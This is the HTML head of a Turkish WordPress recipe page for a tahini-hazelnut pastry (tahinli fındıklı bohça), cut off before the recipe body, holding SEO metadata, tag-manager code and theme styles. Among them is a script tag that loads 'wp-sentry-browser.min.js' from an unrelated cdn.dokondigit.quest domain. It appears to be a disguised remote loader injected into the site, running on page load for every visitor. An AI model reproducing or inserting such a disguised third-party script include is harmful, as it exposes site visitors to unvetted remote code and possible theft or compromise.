

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lezzetlievyemekleri.com/tahinli-findikli-bohca/
body_size: 14352
content:
    <!DOCTYPE html>
    <html lang="tr">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tahinli fındıklı bohça Nasıl Yapılır | Yemek Tarifleri</title>
	<link rel="canonical" href="https://lezzetlievyemekleri.com/tahinli-findikli-bohca/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tahinli fındıklı bohça Nasıl Yapılır | Yemek Tarifleri" />
	<meta property="og:description" content="Tahinli fındıklı bohça ( sahur vakti için) İçindekiler: 1- 1 ad yumurta 2-1 su bardağı margarin 3- 1 çay bardağı yoğurt 4- 1 paket kabartma &hellip;" />
	<meta property="og:url" content="https://lezzetlievyemekleri.com/tahinli-findikli-bohca/" />
	<meta property="og:site_name" content="Lezzetli ev yemekleri" />
	<meta property="article:publisher" content="https://www.facebook.com/lezzetlievyemekleri" />
	<meta property="article:published_time" content="2013-07-05T08:05:05+00:00" />
	<meta property="og:image" content="https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="asimbaba" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="asimbaba" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#article","isPartOf":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/"},"author":{"name":"asimbaba","@id":"https://lezzetlievyemekleri.com/#/schema/person/f9dea504e632269adb2229dabeb5f1fa"},"headline":"Tahinli fındıklı bohça","datePublished":"2013-07-05T08:05:05+00:00","dateModified":"2013-07-05T08:05:05+00:00","mainEntityOfPage":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/"},"wordCount":137,"commentCount":0,"publisher":{"@id":"https://lezzetlievyemekleri.com/#organization"},"image":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#primaryimage"},"thumbnailUrl":"https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg","keywords":["poğaça nasıl yapılır","poğaça tarifleri","tahinli bohça tarifleri","tahinli fındık poğaça tarifi"],"articleSection":["Hamurişi Tarifleri","Kahvaltılık Tarifleri","Kurabiye Tarifleri"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#respond"]}]},{"@type":"WebPage","@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/","url":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/","name":"Tahinli fındıklı bohça Nasıl Yapılır | Yemek Tarifleri","isPartOf":{"@id":"https://lezzetlievyemekleri.com/#website"},"primaryImageOfPage":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#primaryimage"},"image":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#primaryimage"},"thumbnailUrl":"https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg","datePublished":"2013-07-05T08:05:05+00:00","dateModified":"2013-07-05T08:05:05+00:00","breadcrumb":{"@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://lezzetlievyemekleri.com/tahinli-findikli-bohca/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#primaryimage","url":"https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg","contentUrl":"https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://lezzetlievyemekleri.com/tahinli-findikli-bohca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lezzetlievyemekleri.com/"},{"@type":"ListItem","position":2,"name":"Tahinli fındıklı bohça"}]},{"@type":"WebSite","@id":"https://lezzetlievyemekleri.com/#website","url":"https://lezzetlievyemekleri.com/","name":"Lezzetli ev yemekleri","description":"Resimli Pratik, Kolay ve Değişik yemek tarifleri","publisher":{"@id":"https://lezzetlievyemekleri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lezzetlievyemekleri.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://lezzetlievyemekleri.com/#organization","name":"Lezzetli ev yemekleri","url":"https://lezzetlievyemekleri.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://lezzetlievyemekleri.com/#/schema/logo/image/","url":"https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1.jpg","contentUrl":"https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1.jpg","width":500,"height":227,"caption":"Lezzetli ev yemekleri "},"image":{"@id":"https://lezzetlievyemekleri.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lezzetlievyemekleri"]},{"@type":"Person","@id":"https://lezzetlievyemekleri.com/#/schema/person/f9dea504e632269adb2229dabeb5f1fa","name":"asimbaba","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://lezzetlievyemekleri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/04b46e5c64894e39cacdeaf6fc916ad3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/04b46e5c64894e39cacdeaf6fc916ad3?s=96&d=mm&r=g","caption":"asimbaba"},"url":"https://lezzetlievyemekleri.com/author/asimbaba/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lezzetli ev yemekleri  &raquo; akışı" href="https://lezzetlievyemekleri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lezzetli ev yemekleri  &raquo; yorum akışı" href="https://lezzetlievyemekleri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lezzetli ev yemekleri  &raquo; Tahinli fındıklı bohça yorum akışı" href="https://lezzetlievyemekleri.com/tahinli-findikli-bohca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lezzetlievyemekleri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lezzetlievyemekleri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/lightGallery/css/lightgallery-bundle.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='delicious-recipes-single-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/public/css/min/delicious-recipes-public.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/jquery-rateyo/jquery.rateyo.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/lib/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='delicious-recipe-styles-css' href='https://lezzetlievyemekleri.com/wp-content/plugins/delicious-recipes//assets/build/publicCSS.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-google-fonts-css' href='https://fonts.googleapis.com/css?family=Bitter%3Aregular%2Citalic%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CEB+Garamond%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='yummy-recipe-parent-style-css' href='https://lezzetlievyemekleri.com/wp-content/themes/vilva/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://lezzetlievyemekleri.com/wp-content/themes/vilva/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-css' href='https://lezzetlievyemekleri.com/wp-content/themes/yummy-recipe/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vilva-gutenberg-css' href='https://lezzetlievyemekleri.com/wp-content/themes/vilva/css/gutenberg.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.13.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://lezzetlievyemekleri.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js?ver=1.13.1" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://lezzetlievyemekleri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lezzetlievyemekleri.com/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lezzetlievyemekleri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lezzetlievyemekleri.com/?p=267' />
<link rel="alternate" type="application/json+oembed" href="https://lezzetlievyemekleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flezzetlievyemekleri.com%2Ftahinli-findikli-bohca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lezzetlievyemekleri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flezzetlievyemekleri.com%2Ftahinli-findikli-bohca%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"visitorEmail":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.148.204.228","pageTitle":"Tahinli fındıklı bohça Nasıl Yapılır | Yemek Tarifleri","pagePostType":"post","pagePostType2":"single-post","pageCategory":["hamurisi-tarifleri","kahvaltilik-tarifleri","kurabiye-tarifleri"],"pageAttributes":["pogaca-nasil-yapilir","pogaca-tarifleri","tahinli-bohca-tarifleri","tahinli-findik-pogaca-tarifi"],"pagePostAuthor":"asimbaba"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RQG2D');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://lezzetlievyemekleri.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://lezzetlievyemekleri.com/tahinli-findikli-bohca/"
    },
    "headline": "Tahinli fındıklı bohça",
    "datePublished": "2013-07-05T11:05:05+0300",
    "dateModified": "2013-07-05T11:05:05+0300",
    "author": {
        "@type": "Person",
        "name": "asimbaba"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://lezzetlievyemekleri.com/wp-content/uploads/2013/07/tahinli.jpg",
        "width": 259,
        "height": 194
    },
    "publisher": {
        "@type": "Organization",
        "name": "Lezzetli ev yemekleri ",
        "description": "Resimli Pratik, Kolay ve Değişik yemek tarifleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https://lezzetlievyemekleri.com/wp-content/uploads/2021/03/logo-yemek-1-132x60.jpg",
            "width": 132,
            "height": 60
        }
    }
}</script><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://lezzetlievyemekleri.com/wp-content/uploads/2020/03/cropped-logo_genis120x60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lezzetlievyemekleri.com/wp-content/uploads/2020/03/cropped-logo_genis120x60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lezzetlievyemekleri.com/wp-content/uploads/2020/03/cropped-logo_genis120x60-180x180.png" />
<meta name="msapplication-TileImage" content="https://lezzetlievyemekleri.com/wp-content/uploads/2020/03/cropped-logo_genis120x60-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(128, 183, 132, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Bitter;
        font-size   : 17px;        
    }

    :root {
        --primary-font: Bitter;
        --secondary-font: Playfair Display;
        --primary-color: #80b784;
        --primary-color-rgb: 128, 183, 132;
    }
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
        color: #121212;
    }
    
    .custom-logo-link img{
        width: 370px;
        max-width: 100%;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2380b784"/></svg>');
    }

    .site-header.style-five .header-mid .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2380b784" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

